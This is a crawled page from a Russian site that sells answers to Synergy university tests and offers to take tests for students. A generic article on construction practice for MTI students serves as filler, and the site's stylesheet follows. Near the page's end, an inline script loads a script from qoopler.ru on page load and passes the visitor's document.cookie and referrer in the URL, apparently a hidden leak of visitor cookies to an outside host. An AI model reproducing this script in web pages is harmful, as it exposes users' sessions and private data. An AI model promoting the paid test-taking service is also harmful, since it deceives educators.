

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy20.ru/osnovy-stroitelnoj-praktiki-dlya-studentov-mti-nachalo-puti/
body_size: 5935
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Основы строительной практики для студентов МТИ: начало пути</title>
    <meta name="verification" content="63e87bbda9762fca41ec6fb09e6198" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    
  <link href="/static/site1/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="/static/site1/css/font-awesome.min.css">
  <link rel="stylesheet" href="/static/site1/css/animate.css">
  <link href="/static/site1/css/prettyPhoto.css" rel="stylesheet">
  <link href="/static/site1/css/style.css" rel="stylesheet" />
        <link href="/static/site1/css/selectize.bootstrap3.css" rel="stylesheet" />

    <meta name="yandex-verification" content="b650a1f23b195336" />
    <meta name="description" content="">

</head>

<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(56617396, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56617396" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div id="sy-whatshelp">
    <div class="sywh-services">



        <a href="https://wa.me/79200741278" class="whatsapp" data-tooltip="WhatsApp" data-placement="left" target="_blank">
            <i class="fa fa-whatsapp"></i>
        </a>
        <a href="https://t.me/mariatests" class="tele" data-tooltip="Telegram" data-placement="left">
            <i class="fa fa-telegram"></i>
        </a>
    </div>
    <a class="sywh-open-services" data-tooltip="Я Online" data-placement="left">
        <i class="fa fa-comments"></i>
        <i class="fa fa-times"></i>
    </a>
</div>
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <form onsubmit="submitform(this); return false" action="/contactform/" method="post">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
          <div style="font-size: 130%">
              Поможем вам быстро сдать любой тест в Сирегии. <span style="color: red">Гарантируем отличный результат!</span><br> Просто заполните заявку!<br>

              </div>
        <div class="form-group"><label for="id_name">Вас зовут</label><input type="text" name="name" maxlength="50" class="form-control" placeholder="Вас зовут" title="" required id="id_name"></div>
<div class="form-group"><label for="id_email">E-mail</label><input type="email" name="email" class="form-control" placeholder="E-mail" title="" required id="id_email"></div>
<div class="form-group"><label for="id_phone">Телефон</label><input type="text" name="phone" maxlength="100" class="form-control" placeholder="Телефон" title="" id="id_phone"></div>
<input type="hidden" name="frm" id="id_frm">
<input type="hidden" name="captcha" id="id_captcha">
      </div>
      <div class="modal-footer">
        <button type="submit" class="btn btn-primary">Отправить</button>
      </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade" id="payment" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post" onsubmit="submitform(this); return false;">
                <div class="modal-header">
                    Для покупки ответов, пополните баланс
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <input name="amount" value="300" type="number" min="100" step="10" class="form-control" required placeholder="Сумма пополнения">
                    Минимальная сумма пополнения: 100 рублей.<br><br>
                    <input  class="form-control" name="email" required placeholder="Ваш e-mail">
                    <br><br>
                    <div style="color:red; font-weight: bold">Если у вас возникли проблемы с пополнением счета, свяжитесь со мной по телефону +79200741278</div>
                    <div>
                        <strong>ВНИМАНИЕ!</strong>
                        <div>Платежи принимаются через систему yoomoney.ru</div>
                        <div>При пополнении баланса с кошелька yoomoney комиссия 1%, минимум 1 рубль</div>
                        <div>При пополнении баланса пластиковой картой комиссия 2%</div>
                        <div>В любом случае на ваш баланс зачислится <strong>немного меньше</strong>, чем вы заплатите</div>
                    </div>
                    <div>
                        <h3>Бонусы за пополнение баланса</h3>
                        При пополнении баланса на определённую сумму, мы начислим на ваш счёт дополнительные средства
                        <ul>
                            <li>от 1300 руб до 2999 руб: <strong>200 руб</strong> в подарок</li>
                            <li>от 3000 руб до 4999 руб: <strong>500 руб</strong> в подарок</li>
                            <li>от 5000 руб: <strong>1000 руб</strong> в подарок</li>
                        </ul>
                    </div>
                    <input type="hidden" name="redirect_url" id="redirect_url" value="https://synergy20.ru/synergy20/osnovy-stroitelnoj-praktiki-dlya-studentov-mti-nachalo-puti/">

                </div>
                <div class="modal-footer">
                    <button type="submit" class="btn btn-primary">Пополнить</button>
                </div>
            </form>
            <div id="yoomoney" style="display: none"></div>
        </div>
    </div>
</div>


<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post">
                <div class="modal-header">
                    Регистрация
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    Для покупки ответов на вопросы необходимо войти на сайт.<br>

                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a>
                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через Вконтакте</a><br><br>
                    Также авторизоваться на нашем сайте можно и обычным способом -
                    <a class="btn btn-danger" href="/loginbymail/">Через логин пароль</a>

               </div>

            </form>
        </div>
    </div>
</div>

  <header>

    <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
      <div class="navigation">
      <div class="container">


</div>
        <div class="container">
          <div class="navbar-header">


            <a onclick="return false;" href="#navb" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navb">
							<span class="sr-only">Меню</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
            <div class="navbar-brand">
              <a href="/"><div><span>Synergy</span>2.0</div></a>
            </div>
          </div>

          <div id="navb" class="navbar-collapse collapse">

              <ul class="nav nav-tabs" role="tablist">
                <li role="presentation"><a href="/">Главная</a></li>
                  <li role="presentation"><a href="/predmeti/">Выбрать предмет</a></li>
                  
                <li><a href="#" onclick="$('#id_frm').val('')" class="active" data-toggle="modal" data-target="#exampleModal">Заказать сдачу теста</a></li>
                  
                  
                      <li class="nav-item dropdown">
                          <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                              ЗАРЕГИСТРИРОВАТЬСЯ и купить ответы
                          </a>
                        <ul class="dropdown-menu">
                            
                            <li><a class="authlink" href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через VK</a></li>
                            <li><a class="authlink" href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a></li>
                            <li><a href="/loginbymail/">Через логин пароль</a></li>
                            <li><a href="/loginbyphone/">Через СМС</a></li>

                  
                        </ul>
                      </li>
                      
                
              </ul>

          </div>
        </div>
      </div>
    </nav>
  </header>



  
 <div id="breadcrumb">
    <div class="container">
      <div class="breadcrumb">
        <li><a href="/">Главная</a></li>
        <li>Основы строительной практики для студентов МТИ: начало пути</li>
      </div>
    </div>
  </div>

  <section id="blog" class="container">
    <div class="blog">
      <div class="row">
        <div class="col-md-12">
          <div class="blog-item">
                <h1>Основы строительной практики для студентов МТИ: начало пути</h1>
                <p>Основы строительной практики для студентов Московского Технологического Института (МТИ): начало пути</p>

<p>Строительство &mdash; это не только искусство и наука о создании объектов инфраструктуры и зданий, но и важнейшая отрасль, определяющая развитие экономики и благосостояние общества. Для студентов Московского Технологического Института (МТИ), стремящихся стать профессионалами в этой области, понимание основ строительной практики является краеугольным камнем их будущей карьеры. В этой статье мы рассмотрим ключевые аспекты, которые помогут студентам МТИ успешно начать свой путь в строительстве.</p>

<h3>Знакомство с теоретическими основами</h3>

<p>Первым шагом на пути к освоению строительной практики является глубокое понимание теоретических основ. Студентам необходимо ознакомиться с основными принципами строительной механики, материаловедения, а также современных технологий строительства. Важно также понимать процессы управления строительными проектами и основы архитектурного проектирования. МТИ предлагает широкий спектр курсов и специализаций, покрывающих эти аспекты.</p>

<h3>Практический опыт</h3>

<p>Теоретические знания необходимо подкреплять практическим опытом. Студентам МТИ предоставляются уникальные возможности для участия в реальных строительных проектах под руководством опытных специалистов. Участие в стажировках и практиках на строительных площадках позволяет студентам набраться необходимого опыта, понять специфику работы в отрасли и научиться применять теоретические знания на практике.</p>

<h3>Современные технологии в строительстве</h3>

<p>Сфера строительства постоянно развивается, и появление новых технологий и материалов требует от будущих специалистов готовности к непрерывному обучению. Студентам МТИ следует особое внимание уделить изучению таких направлений, как цифровое моделирование зданий (BIM), использование беспилотников для мониторинга строительных объектов, а также применение инновационных строительных материалов и технологий устойчивого развития.</p>

<h3>Сетевое взаимодействие и профессиональное развитие</h3>

<p>Важной частью профессионального развития является построение профессиональных связей и активное участие в жизни строительного сообщества. Студентам МТИ стоит начать посещать профессиональные конференции, семинары и выставки, связанные со строительством. Это позволит им не только расширить свои знания и умения, но и завести полезные контакты в индустрии.</p>

<h3>Заключение</h3>

<p>Начало карьеры в строительстве требует от студентов МТИ не только усвоения теоретических знаний, но и активного применения их на практике. Участие в проектах, непрерывное изучение новых технологий и материалов, а также взаимодействие с профессиональным сообществом помогут молодым специалистам успешно войти в профессию и способствовать развитию строительной отрасли. Важно помнить, что путь к успеху в строительстве &mdash; это непрерывный процесс обучения, практики и профессионального развития.</p>

<p><span style="color:#000000">Если вам требуется помощь, пишите мне https://wa.me/79200741278</span></p>
            </div>
          </div>
      </div>
    </div>

  </section>



 
























   <section id="conatcat-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-8">
          <div class="media contact-info wow fadeInDown" data-wow-duration="1000ms" data-wow-delay="600ms">
            <div class="pull-left">
              <i class="fa fa-phone"></i>
            </div>
            <div class="media-body">
              <h2>У вас остались какие-либо вопросы или не нашли ответ на ваш тест?</h2>
              <a class="btn btn-success" href="#" data-toggle="modal" data-target="#exampleModal">свяжитесь с нами</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--/.container-->
  </section>

  <footer>
    <div class="footer">

      <div class="container">
        <div class="social-icon">
          <div class="col-md-4" style="color:white; font-weight: bold">
              <a style="color: white !important;" href="mailto:79200741278m@gmail.com">79200741278m@gmail.com</a>
               <br> Вайбер/телеграмм/ВатСап +79200741278

          </div>
        </div>

          <div class="col-md-4">
              <a href="/requisites/">Реквизиты</a><br>
              <a href="/descr/">Описание платных услуг и их стоимость</a>
          </div>

        <div class="col-md-4">
            <a href="/agreement/">Пользовательское Соглашение</a><br>
            <a href="/refund/">Информация о возврате средств</a>
        </div>
      </div>

      <div class="pull-right">
        <a href="#home" class="scrollup"><i class="fa fa-angle-up fa-3x"></i></a>
      </div>
    </div>
  </footer>




  
  <script src="/static/site1/js/jquery.min.js"></script>
  <script src="/static/site1/js/jquery-migrate.min.js"></script>
  <script src="/static/site1/js/bootstrap.min.js"></script>
  <script src="/static/site1/js/jquery.prettyPhoto.js"></script>
  <script src="/static/site1/js/jquery.isotope.min.js"></script>
  <script src="/static/site1/js/wow.min.js"></script>
  <script src="/static/site1/js/functions.js"></script>
      <script src="/static/site1/js/microplugin.js"></script>
      <script src="/static/site1/js/sifter.js"></script>
    
    <script src="/static/site1/js/selectize.min.js"></script>
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
    $('.js-selectize').selectize();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://synergy20.ru/static/site1/css/style.css
body_size: 5157
content:
/*
    Theme Name: Company
    Theme URL: https://bootstrapmade.com/company-free-html-bootstrap-template/
    Author: BootstrapMade
    Author URL: https://bootstrapmade.com
*/

/* ==== Google font ==== */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600);
@import url('font-awesome.css');
/* ==== overwrite bootstrap standard ==== */
@import url('animate.css');


.has-error{
    color: red !important;
}


body {
	font-family:'Open Sans', Arial, sans-serif;
	font-size:14px;
	font-weight:300;
	line-height:1.6em;

	background-color:#fff;
	overflow-x:hidden;
}

hi,h2,h3,h4,h5,h6 {
	color:#333;
	line-height:1.1em;
}

p {
	color:#333;
	font-size:13px;
}
a {
    text-decoration:none;
    transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    outline: none;
	color:#333;
}
a:hover {
	text-decoration: none;
	color:#eee;
	}
section.container a:hover{
    color:#1BBD36
}
section.container{
    color:#333 !important;
}
.btn-primary {
  padding: 8px 20px;
  background: #1BBD36;
  color: #fff;
  border-radius: 4px;
  border:none;
  margin-top: 10px;
}

.text-center h2 {
	margin-bottom:30px;
}

.text-center p {
	margin-bottom:50px;
	color:#333;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #fff;
  text-transform:uppercase;
  font-size:18px;
  border-radius:30px;
  margin-left:-10px;
}

#breadcrumb {
	background-color: #1BBD36;
	margin-top: -20px;
}

.breadcrumb {
  list-style: none;
  background-color: #1BBD36;
  border-radius: 0px;
  padding:3px 10px;
    margin-top:125px;
}

.breadcrumb li {
   text-transform:uppercase;

   font-weight:600;
    color: white
}

.invalid-feedback{
    color: red
}

/*===========================
  Menu and Navigation
============================ */
.navigation  {
	background-color:#fff;
	padding:0;
}

.navbar-brand div {
	margin-top:9px;
	padding-top:5px;
	float: left;
	font-size: 14px;
	color:#333;
	text-transform:uppercase;
	font-weight:900;
}
.navbar-brand div span {
	color: #1BBD36;
}

.menu {
	font-size:12px;
	float:right;
	text-transform:uppercase;
	font-weight:700;
    z-index: 100000;
}

.menu ul.nav-tabs li {
	color:#000;
}

.nav-tabs {
	border-bottom: 0;
}
.nav-tabs > li {
	float: left;
	margin-bottom: 0;
}
.nav-tabs > li > a {
	border-radius:0;
	color:#333;
	padding:30px 15px;
}

.nav-tabs > li > a:hover {
	color: #1BBD36;
	border-color: #fff #fff #fff;
	border-radius:0;
	background-color:#fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.nav-tabs > li > a.active {
	color: #1BBD36;
	border-radius:0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    color: #333 !important;
}

@media (max-width: 767px) {
	.navbar-brand {
		padding-top: 6px;
	}
	.navbar-brand h1 {
		margin-top: 0;
	}

	.nav-tabs > li {
		float: none;
		display: block;
	}

	.menu {
		position: absolute;
		left: 0;
		right: 0;
		background: #fff;
		height: auto;
	}

	.nav-tabs > li > a {
		padding:15px 15px;
		border-bottom: 1px solid #f3f3f3;
	}

	.nav-tabs > li > a:hover {
		border-color: #f3f3f3;
	}
}

/*===========================
  slider
============================ */
#main-slider {
	margin-top:40px;
}

#main-slider {
  position: relative;
}

.no-margin {
  margin: 0;
  padding: 0;
}

#main-slider .carousel .carousel-content {
  margin-top: 150px;
}

#main-slider .carousel .slide-margin{
  margin-top: 140px;
}

#main-slider .carousel h2 {
  color: #fff;
  text-transform:uppercase;
  font-size:50px;
  font-weight:800;
}

#main-slider .carousel h2 span {
  color: #1BBD36;
}

#main-slider .carousel h2 span spani {
  color: #000;
}

#main-slider .carousel p {
  color: #ddd;
  font-size:25px;
}

#main-slider .carousel .btn-slide {
  padding: 8px 20px;
  background: #1BBD36;
  color: #fff;
  border-radius: 4px;
  margin-top: 25px;
  display: inline-block;
}

#main-slider .carousel .slider-img{
  text-align: right;
  position: absolute;
}


#main-slider .carousel .item {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  left: 0 !important;
  opacity: 0;
  top: 0;
  position: absolute;
  width: 100%;
  display: block !important;
  height: 730px;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
}

#main-slider .carousel .item:first-child {
  top: auto;
  position: relative;
}

#main-slider .carousel .item.active {
  opacity: 1;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
  z-index: 1;
}

#main-slider .active .animation.animated-item-1 {
  -webkit-animation: fadeInUp 300ms linear 300ms both;
  -moz-animation: fadeInUp 300ms linear 300ms both;
  -o-animation: fadeInUp 300ms linear 300ms both;
  -ms-animation: fadeInUp 300ms linear 300ms both;
  animation: fadeInUp 300ms linear 300ms both;
}

#main-slider .active .animation.animated-item-2 {
  -webkit-animation: fadeInUp 300ms linear 600ms both;
  -moz-animation: fadeInUp 300ms linear 600ms both;
  -o-animation: fadeInUp 300ms linear 600ms both;
  -ms-animation: fadeInUp 300ms linear 600ms both;
  animation: fadeInUp 300ms linear 600ms both;
}

#main-slider .active .animation.animated-item-3 {
  -webkit-animation: fadeInUp 300ms linear 900ms both;
  -moz-animation: fadeInUp 300ms linear 900ms both;
  -o-animation: fadeInUp 300ms linear 900ms both;
  -ms-animation: fadeInUp 300ms linear 900ms both;
  animation: fadeInUp 300ms linear 900ms both;
}

#main-slider .active .animation.animated-item-4 {
  -webkit-animation: fadeInUp 300ms linear 1200ms both;
  -moz-animation: fadeInUp 300ms linear 1200ms both;
  -o-animation: fadeInUp 300ms linear 1200ms both;
  -ms-animation: fadeInUp 300ms linear 1200ms both;
  animation: fadeInUp 300ms linear 1200ms both;
}

@media (max-width: 767px) {
	#main-slider .carousel .carousel-content {
	  margin-top: 40px;
		text-align: center;
	}

	#main-slider .carousel .slide-margin{
	  margin-top: 40px;
	}

	#main-slider .carousel p {
	  color: #fff;
	  font-size:18px;
		line-height: 24px;
	}

}

.feature {
	padding:50px;
}

.text-center i {
	font-size:40px;
	margin-top:70px;
	margin-bottom:30px;
	color:#fff;
	padding:50px;
	background:#1BBD36;
	border-radius:50%;
}

.text-center h2 {
	margin-top:20px;
	margin-bottom:20px;
	text-transform:uppercase;
	font-size:18px;
	color: #1BBD36;
}

.hi-icon-effect i.fa:hover {
	background:#fff;
	color: #1BBD36;
	-webkit-transition: color 300ms, background-color 300ms;
  -moz-transition: color 300ms, background-color 300ms;
  -o-transition:  color 300ms, background-color 300ms;
  transition:  color 300ms, background-color 300ms;
}

#partner {
  background: url(/static/site1/images/partners/partner_bg.jpg) 50% 50% no-repeat;
  background-size: cover;
}

#partner {
  color: #fff;
  text-align: center;
  padding:100px;
}

#partner h2 {
  color: #fff;
  font-size:30px;
  font-weight:600;
}

.about li, #blog li{
    color: #333 !important
}

#partner p {
  color: #fff;
  font-size:20px;

}

.partners ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.partners ul li{
  display: inline-block;
  float: left;
  width: 20%;
}

.partners ul li a img {
	margin-top:50px;
}

#conatcat-info{
  background: #fff url(../images/contact.png) no-repeat 90% 0;
  padding: 30px 0;
}

.contact-info i{
  width: 60px;
  height: 60px;
  font-size: 40px;
  line-height: 60px;
  color: #fff;
  background: #000;
  text-align: center;
  border-radius: 6px;
}

.contact-info h2{
  margin-top: 0;
  color: #000;
}

.contact-info{
  color:#000;
}

/* --- about us --- */
.aboutus {
	padding:50px;
}

.aboutus img {
	border-radius:6px;
}

.aboutus h3 {
	margin-bottom:30px;
	font-weight:800;
}

.aboutus h4 {
	margin-top:30px;
	margin-bottom:30px;
	font-weight:700;
}

.skill h2{
	margin-top:-10px;
	margin-bottom: 25px;
}

.progress-wrap{
  position: relative;
}

.progress .color1,
.progress .color1 .bar-width{
  background: #2d7da4;
}

.progress .color2,
.progress .color2 .bar-width{
  background: #6aa42f;
}

.progress .color3,
.progress .color3 .bar-width{
  background: #ffcc33;
}

.progress .color4,
.progress .color4 .bar-width{
  background: #db3615;
}

.progress,
.progress-bar {
  height: 15px;
  line-height: 15px;
  background: #e6e6e6;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  overflow: visible;
  text-align: right;
}

.progress{
  position: relative;
}

.progress .bar-width{
  position: absolute;
  width: 40px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  top: -30px;
  border-radius: 2px;
  margin-left: -30px;
}

.progress span{
  position: relative;
}

.progress span:before{
  content: " ";
  position: absolute;
  width: auto;
  height: auto;
  border-width: 8px 5px;
  border-style: solid;
  bottom: -15px;
  right: 8px;
}

.progress .color1 span:before{
  border-color: #2d7da4 transparent transparent transparent;
}

.progress .color2 span:before{
  border-color: #6aa42f transparent transparent transparent;
}

.progress .color3 span:before{
  border-color: #ffcc33 transparent transparent transparent;
}

.progress .color4 span:before{
  border-color: #db3615 transparent transparent transparent;
}


.about {
	background:#eee;
	padding:50px;
}

.about h2 {
	margin-bottom:30px;
}

.about img {
	margin-bottom:30px;
	border-radius:6px;
}

.our-team {
	padding:50px;
	background:#ddd;
}

.our-team h3 {
	margin-bottom:30px;
	font-weight:800;
}

.our-team h4 {
	margin-top:20px;
	margin-bottom:20px;
	font-weight:600;
}

.our-team img{
	border-radius:6px;
	margin-top:30px;
}

.lates {
	padding:50px;
}

.lates h2 {
	font-size:20px;
	font-weight:600;
	color:#333;
}

.lates img {
	margin-top:30px;
	border-radius:5px;
}

/* --- footer --- */
.footer {
	background:#1BBD36;
	padding:15px 22px;
}

ul.social-network {
	list-style:none;
	margin-top:20px;
	padding:10px;
	transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}

ul.social-network li {
	display:inline;
	margin: 0 18px;
	font-size:25px;
}

ul.social-network li a {
	color:#d0d0d0;
}
.social-network li:hover .fa-twitter {
  color: #00abf0;
}
.social-network li:hover .fa-facebook {
  color: #39579a;
}
.social-network li:hover .fa-google-plus {
  color: #eb8984;
}
.social-network li:hover .fa-pinterest {
  color: #c9171e;
}
.social-network li:hover .fa-linkedin {
  color: #0077b5;
}
.social-network li:hover .fa-youtube-play {
  color: #C84941;
}
.social-network li:hover .fa-dribbble {
  color: #EA4C89 ;
}
.social-network li:hover .fa-pinterest-square {
  color: #EA4B49;
}

.copyright {
	margin-top:30px;
    text-align: right;
}

.copyright a {
	color:#fff;
	font-weight:600;
	font-size:12px;
	text-shadow:none;
}

/* --- services --- */
.services {
	padding:50px;
}

.services h3 {
	margin-bottom:30px;
	font-weight:800;
}

.services img {
	border-radius:6px;
}

.sub-services img {
	border-radius:6px;
}

.services p {
	margin-top:30px;
	font-size:13px;
}

.sub-services {
	padding:50px;
	background:#ddd;
}

.sub-services p {
	margin-top:30px;
	font-size:13px;
}

.media-body p {
	margin-bottom:30px;
}

.media ul li {
	list-style:none;
}

.media i {
	color:#1BBD36;
	font-size:50px;
}

.media h4 {
	font-size:20px;
	font-weight:600;
	color:#1BBD36;
}

/* --- portfolio --- */

#portfolio .center p {
	margin-top:50px;
	margin-bottom:50px;
	font-size:18px;
}

.portfolio-items,
.portfolio-filter {
  list-style: none outside none;
  margin: 0 0 40px 0;
  padding: 0;
}

.portfolio-filter > li {
  display: inline-block;
}

.portfolio-filter > li a {
  background: none repeat scroll 0 0 #FFFFFF;
  font-size: 14px;
  font-weight: 400;
  margin-right: 20px;
  text-transform: uppercase;
  transition: all 0.9s ease 0s;
  -moz-transition: all 0.9s ease 0s;
  -webkit-transition: all 0.9s ease 0s;
  -o-transition: all 0.9s ease 0s;
  border: 1px solid #F2F2F2;
  outline: none;
  border-radius: 3px;
}

.portfolio-filter > li a:hover,
.portfolio-filter > li a.active{
  color:#fff;
  background: #1BBD36;
  border: 1px solid #1BBD36;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.portfolio-items > li {
  float: left;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.portfolio-item {
	margin: 0;
	padding:0;
}

.overlay {
	margin-bottom:20px;
}

.overlay a:hover {
	color: #1BBD36;
}

/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}


/* --- Map --- */
.map{
	position:relative;
	margin-bottom:40px;
}

/* google map */
#google-map{
	position:relative;
	margin-top:10px;
    height: 400px;
    width: 100%;
}

/* --- blog --- */
#blog {
	margin-top:20px;
}

a.btn-primary:hover {
	background-color:#ddd;
	color:#1BBD36;
}

.widget {
  margin-bottom: 60px;
  padding-left: 0;
}

.single_comments {
  margin-bottom: 20px;
}

.single_comments img {
  float: left;
  margin-right: 10px;
  margin-top: 5px;
}

.single_comments p {
  margin-bottom: 0;
}

.widget .entry-meta span {
  display: inline-block;
  margin-right: 10px;
  color:#333;
}

.widget .entry-meta span a:hover {
	color:#1BBD36;
}

.widget h3 {
  color: #000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.blog_category{
  list-style:none;
  margin:0;
  padding:0;
}

.blog_category li{
  float:none;
  margin-bottom:20px;
}

.blog_category li a {
  background:#f5f5f5;
  border-radius: 4px;
  color: #888;
  display: inline-block;
  padding: 5px 15px;
}

.blog_category li a:hover{
  background:#1BBD36;
  color: #fff;
}

 .badge:before {
  border-color: transparent transparent transparent #1BBD36;
  border-style: solid;
  border-width: 10px;
  bottom: -8px;
  content: "";
  height: 0;
  left: 5px;
  position: absolute;
  z-index: -99999;
}

.badge {
  background-color: #1BBD36;
  border-radius: 5px;
  color: #fff;
  padding: 8px;
  position: relative;
  left: 60px;
  top: -18px;
  font-weight: normal;
}

.blog_archieve {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

.blog_archieve li {
  padding: 10px 0;
  border-bottom: 1px solid #f5f5f5;
}

ul.blog_archieve li a:hover{
	color:#1BBD36;
}

.blog_archieve li:first-child {
  padding-top: 0;
}

ul.gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

ul.gallery li {
  display: block;
  width: 60px;
  padding: 0;
  margin: 0 4px 4px 0;
  float: left;
}

ul.faq {
  list-style: none;
  margin: 0;
}

ul.faq li {
  margin-top: 30px;
}

ul.faq li:first-child {
  margin-top: 0;
}

ul.faq li span.number {
  display: block;
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: #34495e;
  color: #fff;
  font-size: 24px;
}

ul.faq li > div {
  margin-left: 70px;
}

ul.faq li > div h3 {
  margin-top: 0;
}

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.blog-item {
  border-radius: 0;
  overflow: hidden;
  margin-bottom: 50px;
}

.blog .blog-item .img-blog {
  border-radius: 5px;
  margin-bottom: 45px;
}

.blog .blog-item .blog-content {
  padding-bottom: 25px;
}

.blog .blog-item .blog-content h2 {
  margin-top: 0;
  font-size: 30px;
}

.readmore{
  margin-top: 0;
}

.blog .blog-item .blog-content h4 {
	margin-bottom: 40px;
	font-weight: 600
 }

.blog .blog-item .blog-content p {
	font-size: 16px;
}

p{
    font-size: 16px !important;
}

.blog .blog-item .entry-meta {
  border-radius: 5px;
  overflow: hidden;
}

.blog .blog-item .entry-meta > span {
  background: #f5f5f5;
  border-top: 1px solid #fff;
  display: block;
  font-size: 12px;
